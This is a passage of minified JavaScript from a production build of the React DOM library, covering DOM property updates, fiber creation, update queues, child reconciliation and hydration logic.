u||(i=i||[]).push(e,""+u):"suppressContentEditableWarning"!==e&&"suppressHydrationWarning"!==e&&(Yr.hasOwnProperty(e)?(null!=u&&ft(o,e),i||l===u||(i=[])):(i=i||[]).push(e,u))}return a&&(i=i||[]).push("style",a),i}function mt(e,t,n,r,o){"input"===n&&"radio"===o.type&&null!=o.name&&me(e,o),ct(n,r),r=ct(n,o);for(var i=0;i<t.length;i+=2){var a=t[i],l=t[i+1];"style"===a?ut(e,l,ba):"dangerouslySetInnerHTML"===a?ha(e,l):"children"===a?lt(e,l):de(e,a,l,r)}switch(n){case"input":ve(e,o);break;case"textarea":rt(e,o);break;case"select":e._wrapperState.initialValue=void 0,t=e._wrapperState.wasMultiple,e._wrapperState.wasMultiple=!!o.multiple,n=o.value,null!=n?Je(e,!!o.multiple,n,!1):t!==!!o.multiple&&(null!=o.defaultValue?Je(e,!!o.multiple,o.defaultValue,!0):Je(e,!!o.multiple,o.multiple?[]:"",!1))}}function vt(e,t,n,r,o){switch(t){case"iframe":case"object":ze("load",e);break;case"video":case"audio":for(r=0;r<mo.length;r++)ze(mo[r],e);break;case"source":ze("error",e);break;case"img":case"image":case"link":ze("error",e),ze("load",e);break;case"form":ze("reset",e),ze("submit",e);break;case"details":ze("toggle",e);break;case"input":ye(e,n),ze("invalid",e),ft(o,"onChange");break;case"select":et(e,n),ze("invalid",e),ft(o,"onChange");break;case"textarea":nt(e,n),ze("invalid",e),ft(o,"onChange")}st(t,n,ba),r=null;for(var i in n)if(n.hasOwnProperty(i)){var a=n[i];"children"===i?"string"===typeof a?e.textContent!==a&&(r=["children",a]):"number"===typeof a&&e.textContent!==""+a&&(r=["children",""+a]):Yr.hasOwnProperty(i)&&null!=a&&ft(o,i)}switch(t){case"input":re(e),be(e,n,!0);break;case"textarea":re(e),ot(e,n);break;case"select":case"option":break;default:"function"===typeof n.onClick&&(e.onclick=qr)}return r}function bt(e,t){return e.nodeValue!==t}function gt(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function _t(e,t){return"textarea"===e||"string"===typeof t.children||"number"===typeof t.children||"object"===typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&"string"===typeof t.dangerouslySetInnerHTML.__html}function wt(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Et(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function xt(e){return{current:e}}function Ot(e){0>Sa||(e.current=ka[Sa],ka[Sa]=null,Sa--)}function kt(e,t){Sa++,ka[Sa]=e.current,e.current=t}function St(e){return Ct(e)?ja:Ta.current}function Tt(e,t){var n=e.type.contextTypes;if(!n)return zr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,i={};for(o in n)i[o]=t[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function Ct(e){return 2===e.tag&&null!=e.type.childContextTypes}function jt(e){Ct(e)&&(Ot(Ca,e),Ot(Ta,e))}function Pt(e){Ot(Ca,e),Ot(Ta,e)}function Nt(e,t,n){Ta.current!==zr&&r("168"),kt(Ta,t,e),kt(Ca,n,e)}function At(e,t){var n=e.stateNode,o=e.type.childContextTypes;if("function"!==typeof n.getChildContext)return t;n=n.getChildContext();for(var i in n)i in o||r("108",ae(e)||"Unknown",i);return Dr({},t,n)}function It(e){if(!Ct(e))return!1;var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||zr,ja=Ta.current,kt(Ta,t,e),kt(Ca,Ca.current,e),!0}function Lt(e,t){var n=e.stateNode;if(n||r("169"),t){var o=At(e,ja);n.__reactInternalMemoizedMergedChildContext=o,Ot(Ca,e),Ot(Ta,e),kt(Ta,o,e)}else Ot(Ca,e);kt(Ca,t,e)}function Mt(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=null,this.index=0,this.ref=null,this.pendingProps=t,this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.expirationTime=0,this.alternate=null}function Rt(e,t,n){var r=e.alternate;return null===r?(r=new Mt(e.tag,t,e.key,e.mode),r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.effectTag=0,r.nextEffect=null,r.firstEffect=null,r.lastEffect=null),r.expirationTime=n,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Dt(e,t,n){var o=e.type,i=e.key;if(e=e.props,"function"===typeof o)var a=o.prototype&&o.prototype.isReactComponent?2:0;else if("string"===typeof o)a=5;else switch(o){case Wo:return qt(e.children,t,n,i);case $o:a=11,t|=3;break;case Vo:a=11,t|=2;break;case Go:return o=new Mt(15,e,i,4|t),o.type=Go,o.expirationTime=n,o;case Zo:a=16,t|=2;break;default:e:{switch("object"===typeof o&&null!==o?o.$$typeof:null){case Ko:a=13;break e;case Yo:a=12;break e;case Xo:a=14;break e;default:r("130",null==o?o:typeof o,"")}a=void 0}}return t=new Mt(a,e,i,t),t.type=o,t.expirationTime=n,t}function qt(e,t,n,r){return e=new Mt(10,e,r,t),e.expirationTime=n,e}function Ft(e,t,n){return e=new Mt(6,e,null,t),e.expirationTime=n,e}function Ut(e,t,n){return t=new Mt(4,null!==e.children?e.children:[],e.key,t),t.expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bt(e,t,n){return t=new Mt(3,null,null,t?3:0),e={current:t,containerInfo:e,pendingChildren:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,pendingCommitExpirationTime:0,finishedWork:null,context:null,pendingContext:null,hydrate:n,remainingExpirationTime:0,firstBatch:null,nextScheduledRoot:null},t.stateNode=e}function zt(e){return function(t){try{return e(t)}catch(e){}}}function Ht(e){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Pa=zt(function(e){return t.onCommitFiberRoot(n,e)}),Na=zt(function(e){return t.onCommitFiberUnmount(n,e)})}catch(e){}return!0}function Wt(e){"function"===typeof Pa&&Pa(e)}function Vt(e){"function"===typeof Na&&Na(e)}function Gt(e){return{expirationTime:0,baseState:e,firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Kt(e){return{expirationTime:e.expirationTime,baseState:e.baseState,firstUpdate:e.firstUpdate,lastUpdate:e.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Yt(e){return{expirationTime:e,tag:0,payload:null,callback:null,next:null,nextEffect:null}}function $t(e,t,n){null===e.lastUpdate?e.firstUpdate=e.lastUpdate=t:(e.lastUpdate.next=t,e.lastUpdate=t),(0===e.expirationTime||e.expirationTime>n)&&(e.expirationTime=n)}function Xt(e,t,n){var r=e.alternate;if(null===r){var o=e.updateQueue,i=null;null===o&&(o=e.updateQueue=Gt(e.memoizedState))}else o=e.updateQueue,i=r.updateQueue,null===o?null===i?(o=e.updateQueue=Gt(e.memoizedState),i=r.updateQueue=Gt(r.memoizedState)):o=e.updateQueue=Kt(i):null===i&&(i=r.updateQueue=Kt(o));null===i||o===i?$t(o,t,n):null===o.lastUpdate||null===i.lastUpdate?($t(o,t,n),$t(i,t,n)):($t(o,t,n),i.lastUpdate=t)}function Zt(e,t,n){var r=e.updateQueue;r=null===r?e.updateQueue=Gt(e.memoizedState):Qt(e,r),null===r.lastCapturedUpdate?r.firstCapturedUpdate=r.lastCapturedUpdate=t:(r.lastCapturedUpdate.next=t,r.lastCapturedUpdate=t),(0===r.expirationTime||r.expirationTime>n)&&(r.expirationTime=n)}function Qt(e,t){var n=e.alternate;return null!==n&&t===n.updateQueue&&(t=e.updateQueue=Kt(t)),t}function Jt(e,t,n,r,o,i){switch(n.tag){case 1:return e=n.payload,"function"===typeof e?e.call(i,r,o):e;case 3:e.effectTag=-1025&e.effectTag|64;case 0:if(e=n.payload,null===(o="function"===typeof e?e.call(i,r,o):e)||void 0===o)break;return Dr({},r,o);case 2:Aa=!0}return r}function en(e,t,n,r,o){if(Aa=!1,!(0===t.expirationTime||t.expirationTime>o)){t=Qt(e,t);for(var i=t.baseState,a=null,l=0,u=t.firstUpdate,s=i;null!==u;){var c=u.expirationTime;c>o?(null===a&&(a=u,i=s),(0===l||l>c)&&(l=c)):(s=Jt(e,t,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastEffect?t.firstEffect=t.lastEffect=u:(t.lastEffect.nextEffect=u,t.lastEffect=u))),u=u.next}for(c=null,u=t.firstCapturedUpdate;null!==u;){var f=u.expirationTime;f>o?(null===c&&(c=u,null===a&&(i=s)),(0===l||l>f)&&(l=f)):(s=Jt(e,t,u,s,n,r),null!==u.callback&&(e.effectTag|=32,u.nextEffect=null,null===t.lastCapturedEffect?t.firstCapturedEffect=t.lastCapturedEffect=u:(t.lastCapturedEffect.nextEffect=u,t.lastCapturedEffect=u))),u=u.next}null===a&&(t.lastUpdate=null),null===c?t.lastCapturedUpdate=null:e.effectTag|=32,null===a&&null===c&&(i=s),t.baseState=i,t.firstUpdate=a,t.firstCapturedUpdate=c,t.expirationTime=l,e.memoizedState=s}}function tn(e,t){"function"!==typeof e&&r("191",e),e.call(t)}function nn(e,t,n){for(null!==t.firstCapturedUpdate&&(null!==t.lastUpdate&&(t.lastUpdate.next=t.firstCapturedUpdate,t.lastUpdate=t.lastCapturedUpdate),t.firstCapturedUpdate=t.lastCapturedUpdate=null),e=t.firstEffect,t.firstEffect=t.lastEffect=null;null!==e;){var r=e.callback;null!==r&&(e.callback=null,tn(r,n)),e=e.nextEffect}for(e=t.firstCapturedEffect,t.firstCapturedEffect=t.lastCapturedEffect=null;null!==e;)t=e.callback,null!==t&&(e.callback=null,tn(t,n)),e=e.nextEffect}function rn(e,t){return{value:e,source:t,stack:le(t)}}function on(e){var t=e.type._context;kt(Ma,t._changedBits,e),kt(La,t._currentValue,e),kt(Ia,e,e),t._currentValue=e.pendingProps.value,t._changedBits=e.stateNode}function an(e){var t=Ma.current,n=La.current;Ot(Ia,e),Ot(La,e),Ot(Ma,e),e=e.type._context,e._currentValue=n,e._changedBits=t}function ln(e){return e===Ra&&r("174"),e}function un(e,t){kt(Fa,t,e),kt(qa,e,e),kt(Da,Ra,e);var n=t.nodeType;switch(n){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:at(null,"");break;default:n=8===n?t.parentNode:t,t=n.namespaceURI||null,n=n.tagName,t=at(t,n)}Ot(Da,e),kt(Da,t,e)}function sn(e){Ot(Da,e),Ot(qa,e),Ot(Fa,e)}function cn(e){qa.current===e&&(Ot(Da,e),Ot(qa,e))}function fn(e,t,n){var r=e.memoizedState;t=t(n,r),r=null===t||void 0===t?r:Dr({},r,t),e.memoizedState=r,null!==(e=e.updateQueue)&&0===e.expirationTime&&(e.baseState=r)}function pn(e,t,n,r,o,i){var a=e.stateNode;return e=e.type,"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(n,o,i):!e.prototype||!e.prototype.isPureReactComponent||(!Ur(t,n)||!Ur(r,o))}function dn(e,t,n,r){e=t.state,"function"===typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"===typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&Ua.enqueueReplaceState(t,t.state,null)}function hn(e,t){var n=e.type,r=e.stateNode,o=e.pendingProps,i=St(e);r.props=o,r.state=e.memoizedState,r.refs=zr,r.context=Tt(e,i),i=e.updateQueue,null!==i&&(en(e,i,o,r,t),r.state=e.memoizedState),i=e.type.getDerivedStateFromProps,"function"===typeof i&&(fn(e,i,o),r.state=e.memoizedState),"function"===typeof n.getDerivedStateFromProps||"function"===typeof r.getSnapshotBeforeUpdate||"function"!==typeof r.UNSAFE_componentWillMount&&"function"!==typeof r.componentWillMount||(n=r.state,"function"===typeof r.componentWillMount&&r.componentWillMount(),"function"===typeof r.UNSAFE_componentWillMount&&r.UNSAFE_componentWillMount(),n!==r.state&&Ua.enqueueReplaceState(r,r.state,null),null!==(i=e.updateQueue)&&(en(e,i,o,r,t),r.state=e.memoizedState)),"function"===typeof r.componentDidMount&&(e.effectTag|=4)}function yn(e,t,n){if(null!==(e=n.ref)&&"function"!==typeof e&&"object"!==typeof e){if(n._owner){n=n._owner;var o=void 0;n&&(2!==n.tag&&r("110"),o=n.stateNode),o||r("147",e);var i=""+e;return null!==t&&null!==t.ref&&"function"===typeof t.ref&&t.ref._stringRef===i?t.ref:(t=function(e){var t=o.refs===zr?o.refs={}:o.refs;null===e?delete t[i]:t[i]=e},t._stringRef=i,t)}"string"!==typeof e&&r("148"),n._owner||r("254",e)}return e}function mn(e,t){"textarea"!==e.type&&r("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function vn(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function o(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function i(e,t,n){return e=Rt(e,t,n),e.index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index,r<n?(t.effectTag=2,n):r):(t.effectTag=2,n):n}function l(t){return e&&null===t.alternate&&(t.effectTag=2),t}function u(e,t,n,r){return null===t||6!==t.tag?(t=Ft(n,e.mode,r),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function s(e,t,n,r){return null!==t&&t.type===n.type?(r=i(t,n.props,r),r.ref=yn(e,t,n),r.return=e,r):(r=Dt(n,e.mode,r),r.ref=yn(e,t,n),r.return=e,r)}function c(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?(t=Ut(n,e.mode,r),t.return=e,t):(t=i(t,n.children||[],r),t.return=e,t)}function f(e,t,n,r,o){return null===t||10!==t.tag?(t=qt(n,e.mode,r,o),t.return=e,t):(t=i(t,n,r),t.return=e,t)}function p(e,t,n){if("string"===typeof t||"number"===typeof t)return t=Ft(""+t,e.mode,n),t.return=e,t;if("object"===typeof t&&null!==t){switch(t.$$typeof){case zo:return n=Dt(t,e.mode,n),n.ref=yn(e,null,t),n.return=e,n;case Ho:return t=Ut(t,e.mode,n),t.return=e,t}if(Ba(t)||ie(t))return t=qt(t,e.mode,n,null),t.return=e,t;mn(e,t)}return null}function d(e,t,n,r){var o=null!==t?t.key:null;if("string"===typeof n||"number"===typeof n)return null!==o?null:u(e,t,""+n,r);if("object"===typeof n&&null!==n){switch(n.$$typeof){case zo:return n.key===o?n.type===Wo?f(e,t,n.props.children,r,o):s(e,t,n,r):null;case Ho:return n.key===o?c(e,t,n,r):null}if(Ba(n)||ie(n))return null!==o?null:f(e,t,n,r,null);mn(e,n)}return null}function h(e,t,n,r,o){if("string"===typeof r||"number"===typeof r)return e=e.get(n)||null,u(t,e,""+r,o);if("object"===typeof r&&null!==r){switch(r.$$typeof){case zo:return e=e.get(null===r.key?n:r.key)||null,r.type===Wo?f(t,e,r.props.children,o,r.key):s(t,e,r,o);case Ho:return e=e.get(null===r.key?n:r.key)||null,c(t,e,r,o)}if(Ba(r)||ie(r))return e=e.get(n)||null,f(t,e,r,o,null);mn(t,r)}return null}function y(r,i,l,u){for(var s=null,c=null,f=i,y=i=0,m=null;null!==f&&y<l.length;y++){f.index>y?(m=f,f=null):m=f.sibling;var v=d(r,f,l[y],u);if(null===v){null===f&&(f=m);break}e&&f&&null===v.alternate&&t(r,f),i=a(v,i,y),null===c?s=v:c.sibling=v,c=v,f=m}if(y===l.length)return n(r,f),s;if(null===f){for(;y<l.length;y++)(f=p(r,l[y],u))&&(i=a(f,i,y),null===c?s=f:c.sibling=f,c=f);return s}for(f=o(r,f);y<l.length;y++)(m=h(f,r,y,l[y],u))&&(e&&null!==m.alternate&&f.delete(null===m.key?y:m.key),i=a(m,i,y),null===c?s=m:c.sibling=m,c=m);return e&&f.forEach(function(e){return t(r,e)}),s}function m(i,l,u,s){var c=ie(u);"function"!==typeof c&&r("150"),null==(u=c.call(u))&&r("151");for(var f=c=null,y=l,m=l=0,v=null,b=u.next();null!==y&&!b.done;m++,b=u.next()){y.index>m?(v=y,y=null):v=y.sibling;var g=d(i,y,b.value,s);if(null===g){y||(y=v);break}e&&y&&null===g.alternate&&t(i,y),l=a(g,l,m),null===f?c=g:f.sibling=g,f=g,y=v}if(b.done)return n(i,y),c;if(null===y){for(;!b.done;m++,b=u.next())null!==(b=p(i,b.value,s))&&(l=a(b,l,m),null===f?c=b:f.sibling=b,f=b);return c}for(y=o(i,y);!b.done;m++,b=u.next())null!==(b=h(y,i,m,b.value,s))&&(e&&null!==b.alternate&&y.delete(null===b.key?m:b.key),l=a(b,l,m),null===f?c=b:f.sibling=b,f=b);return e&&y.forEach(function(e){return t(i,e)}),c}return function(e,o,a,u){var s="object"===typeof a&&null!==a&&a.type===Wo&&null===a.key;s&&(a=a.props.children);var c="object"===typeof a&&null!==a;if(c)switch(a.$$typeof){case zo:e:{for(c=a.key,s=o;null!==s;){if(s.key===c){if(10===s.tag?a.type===Wo:s.type===a.type){n(e,s.sibling),o=i(s,a.type===Wo?a.props.children:a.props,u),o.ref=yn(e,s,a),o.return=e,e=o;break e}n(e,s);break}t(e,s),s=s.sibling}a.type===Wo?(o=qt(a.props.children,e.mode,u,a.key),o.return=e,e=o):(u=Dt(a,e.mode,u),u.ref=yn(e,o,a),u.return=e,e=u)}return l(e);case Ho:e:{for(s=a.key;null!==o;){if(o.key===s){if(4===o.tag&&o.stateNode.containerInfo===a.containerInfo&&o.stateNode.implementation===a.implementation){n(e,o.sibling),o=i(o,a.children||[],u),o.return=e,e=o;break e}n(e,o);break}t(e,o),o=o.sibling}o=Ut(a,e.mode,u),o.return=e,e=o}return l(e)}if("string"===typeof a||"number"===typeof a)return a=""+a,null!==o&&6===o.tag?(n(e,o.sibling),o=i(o,a,u),o.return=e,e=o):(n(e,o),o=Ft(a,e.mode,u),o.return=e,e=o),l(e);if(Ba(a))return y(e,o,a,u);if(ie(a))return m(e,o,a,u);if(c&&mn(e,a),"undefined"===typeof a&&!s)switch(e.tag){case 2:case 1:u=e.type,r("152",u.displayName||u.name||"Component")}return n(e,o)}}function bn(e,t){var n=new Mt(5,null,null,0);n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function gn(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function _n(e){if(Ga){var t=Va;if(t){var n=t;if(!gn(e,t)){if(!(t=wt(n))||!gn(e,t))return e.effectTag|=2,Ga=!1,void(Wa=e);bn(Wa,n)}Wa=e,Va=Et(t)}else e.effectTag|=2,Ga=!1,Wa=e}}function wn(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag;)e=e.return;Wa=e}function En(e){if(e!==Wa)return!1;if(!Ga)return wn(e),Ga=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!_t(t,e.memoizedProps))for(t=Va;t;)bn(e,t),t=wt(t);return wn(e),Va=Wa?wt(e.stateNode):null,!0}function xn(){Va=Wa=null,Ga=!1}function On(e,t,n){kn(e,t,n,t.expirationTime)}function kn(e,t,n,r){t.child=null===e?Ha(t,null,n,r):za(t,e.child,n,r)}function Sn(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Tn(e,t,n,r,o){Sn(e,t);var i=0!==(64&t.effectTag);if(!n&&!i)return r&&Lt(t,!1),Nn(e,t);n=t.stateNode,Uo.current=t;var a=i?null:n.render();return t.effectTag|=1,i&&(kn(e,t,null,o),t.child=null),kn(e,t,a,o),t.memoizedState=n.state,t.memoizedProps=n.props,r&&Lt(t,!0),t.child}function Cn(e){var t=e.stateNode;t.pendingContext?Nt(e,t.pendingContext,t.pendingContext!==t.context):t.context&&Nt(e,t.context,!1),un(e,t.containerInfo)}function jn(e,t,n,r){var o=e.child;for(null!==o&&(o.return=e);null!==o;){switch(o.tag){case 12:var i=0|o.stateNode;if(o.type===t&&0!==(i&n)){for(i=o;null!==i;){var a=i.alternate;if(0===i.expirationTime||i.expirationTime>r)i.expirationTime=r,null!==a&&(0===a.expirationTime||a.expirationTime>r)&&(a.expirationTime=r);else{if(null===a||!(0===a.expirationTime||a.expirationTime>r))break;a.expirationTime=r}i=i.return}i=null}else i=o.child;break;case 13:i=o.type===e.type?null:o.child;break;default:i=o.child}if(null!==i)i.return=o;else for(i=o;null!==i;){if(i===e){i=null;break}if(null!==(o=i.sibling)){o.return=i.return,i=o;break}i=i.return}o=i}}function Pn(e,t,n){var r=t.type._context,o=t.pendingProps,i=t.memoizedProps,a=!0;if(Ca.current)a=!1;else if(i===o)return t.stateNode=0,on(t),Nn(e,t);var l=o.value;if(t.memoizedProps=o,null===i)l=1073741823;else if(i.value===o.value){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t);l=0}else{var u=i.value;if(u===l&&(0!==u||1/u===1/l)||u!==u&&l!==l){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t);l=0}else if(l="function"===typeof r._calculateChangedBits?r._calculateChangedBits(u,l):1073741823,0===(l|=0)){if(i.children===o.children&&a)return t.stateNode=0,on(t),Nn(e,t)}else jn(t,r,l,n)}return t.stateNode=l,on(t),On(e,t,o.children),t.child}function Nn(e,t){if(null!==e&&t.child!==e.child&&r("153"),null!==t.child){e=t.child;var n=Rt(e,e.pendingProps,e.expirationTime);for(t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,n=n.sibling=Rt(e,e.pendingProps,e.expirationTime),n.return=t;n.sibling=null}return t.child}function An(e,t,n){if(0===t.expirationTime||t.expirationTime>n){switch(t.tag){case 3:Cn(t);break;case 2:It(t);break;case 4:un(t,t.stateNode.containerInfo);break;case 13:on(t)}return null}switch(t.tag){case 0:null!==e&&r("155");var o=t.type,i=t.pendingProps,a=St(t);return a=Tt(t,a),o=o(i,a),t.effectTag|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof?(a=t.type,t.tag=2,t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,a=a.getDerivedStateFromProps,"function"===typeof a&&fn(t,a,i),i=It(t),o.updater=Ua,t.stateNode=o,o._reactInternalFiber=t,hn(t,n),e=Tn(e,t,!0,i,n)):(t.tag=1,On(e,t,o),t.memoizedProps=i,e=t.child),e;case 1:return i=t.type,n=t.pendingProps,Ca.current||t.memoizedProps!==n?(o=St(t),o=Tt(t,o),i=i(n,o),t.effectTag|=1,On(e,t,i),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 2:if(i=It(t),null===e)if(null===t.stateNode){var l=t.pendingProps,u=t.type;o=St(t);var s=2===t.tag&&null!=t.type.contextTypes;a=s?Tt(t,o):zr,l=new u(l,a),t.memoizedState=null!==l.state&&void 0!==l.state?l.state:null,l.updater=Ua,t.stateNode=l,l._reactInternalFiber=t,s&&(s=t.stateNode,s.__reactInternalMemoizedUnmaskedChildContext=o,s.__reactInternalMemoizedMaskedChildContext=a),hn(t,n),o=!0}else{u=t.type,o=t.stateNode,s=t.memoizedProps,a=t.pendingProps,o.props=s;var c=o.context;l=St(t),l=Tt(t,l);var f=u.getDerivedStateFromProps;(u="function"===typeof f||"function"===typeof o.getSnapshotBeforeUpdate)||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(s!==a||c!==l)&&dn(t,o,a,l),Aa=!1;var p=t.memoizedState;c=o.state=p;var d=t.updateQueue;null!==d&&(en(t,d,a,o,n),c=t.memoizedState),s!==a||p!==c||Ca.current||Aa?("function"===typeof f&&(fn(t,f,a),c=t.memoizedState),(s=Aa||pn(t,s,a,p,c,l))?(u||"function"!==typeof o.UNSAFE_componentWillMount&&"function"!==typeof o.componentWillMount||("function"===typeof o.componentWillMount&&o.componentWillMount(),"function"===typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"===typeof o.componentDidMount&&(t.effectTag|=4)):("function"===typeof o.componentDidMount&&(t.effectTag|=4),t.memoizedProps=a,t.memoizedState=c),o.props=a,o.state=c,o.context=l,o=s):("function"===typeof o.componentDidMount&&(t.effectTag|=4),o=!1)}else u=t.type,o=t.stateNode,a=t.memoizedProps,s=t.pendingProps,o.props=a,c=o.context,l=St(t),l=Tt(t,l),f=u.getDerivedStateFromProps,(u="function"===typeof f||"function"===typeof o.getSnapshotBeforeUpdate)||"function"!==typeof o.UNSAFE_componentWillReceiveProps&&"function"!==typeof o.componentWillReceiveProps||(a!==s||c!==l)&&dn(t,o,s,l),Aa=!1,c=t.memoizedState,p=o.state=c,d=t.updateQueue,null!==d&&(en(t,d,s,o,n),p=t.memoizedState),a!==s||c!==p||Ca.current||Aa?("function"===typeof f&&(fn(t,f,s),p=t.memoizedState),(f=Aa||pn(t,a,s,c,p,l))?(u||"function"!==typeof o.UNSAFE_componentWillUpdate&&"function"!==typeof o.componentWillUpdate||("function"===typeof o.componentWillUpdate&&o.componentWillUpdate(s,p,l),"function"===typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(s,p,l)),"function"===typeof o.componentDidUpdate&&(t.effectTag|=4),"function"===typeof o.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!==typeof o.componentDidUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),"function"!==typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=256),t.memoizedProps=s,t.memoizedState=p),o.props=s,o.state=p,o.context=l,o=f):("function"!==typeof o.componentDidUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=4),"function"!==typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&c===e.memoizedState||(t.effectTag|=256),o=!1);return Tn(e,t,o,i,n);case 3:return Cn(t),i=t.updateQueue,null!==i?(o=t.memoizedState,o=null!==o?o.element:null,en(t,i,t.pendingProps,null,n),(i=t.memoizedState.element)===o?(xn(),e=Nn(e,t)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(Va=Et(t.stateNode.containerInfo),Wa=t,o=Ga=!0),o?(t.effectTag|=2,t.child=Ha(t,null,i,n)):(xn(),On(e,t,i)),e=t.child)):(xn(),e=Nn(e,t)),e;case 5:return ln(Fa.current),i=ln(Da.current),o=at(i,t.type),i!==o&&(kt(qa,t,t),kt(Da,o,t)),null===e&&_n(t),i=t.type,s=t.memoizedProps,o=t.pendingProps,a=null!==e?e.memoizedProps:null,Ca.current||s!==o||((s=1&t.mode&&!!o.hidden)&&(t.expirationTime=1073741823),s&&1073741823===n)?(s=o.children,_t(i,o)?s=null:a&&_t(i,a)&&(t.effectTag|=16),Sn(e,t),1073741823!==n&&1&t.mode&&o.hidden?(t.expirationTime=1073741823,t.memoizedProps=o,e=null):(On(e,t,s),t.memoizedProps=o,e=t.child)):e=Nn(e,t),e;case 6:return null===e&&_n(t),t.memoizedProps=t.pendingProps,null;case 16:return null;case 4:return un(t,t.stateNode.containerInfo),i=t.pendingProps,Ca.current||t.memoizedProps!==i?(null===e?t.child=za(t,null,i,n):On(e,t,i),t.memoizedProps=i,e=t.child):e=Nn(e,t),e;case 14:return i=t.type.render,n=t.pendingProps,o=t.ref,Ca.current||t.memoizedProps!==n||o!==(null!==e?e.ref:null)?(i=i(n,o),On(e,t,i),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 10:return n=t.pendingProps,Ca.current||t.memoizedProps!==n?(On(e,t,n),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 11:return n=t.pendingProps.children,Ca.current||null!==n&&t.memoizedProps!==n?(On(e,t,n),t.memoizedProps=n,e=t.child):e=Nn(e,t),e;case 15:return n=t.pendingProps,t.memoizedProps===n?e=Nn(e,t):(On(e,t,n.children),t.memoizedProps=n,e=t.child),e;case 13:return Pn(e,t,n);case 12:e:if(o=t.type,a=t.pendingProps,s=t.memoizedProps,i=o._currentValue,l=o._changedBits,Ca.current||0!==l||s!==a){if(t.memoizedProps=a,u=a.unstable_observedBits,void 0!==u&&null!==u||(u=1073741823),t.stateNode=u,0!==(l&u))jn(t,o,l,n);else if(s===a){e=Nn(e,t);break e}n=a.children,n=n(i),t.effectTag|=1,On(e,t,n),e=t.child}else e=Nn(e,t);return e;default:r("156")}}function In(e){e.effectTag|=4}function Ln(e,t){var n=t.pendingProps;switch(t.tag){case 1:return null;case 2:return jt(t),null;case 3:sn(t),Pt(t);var o=t.stateNode;return 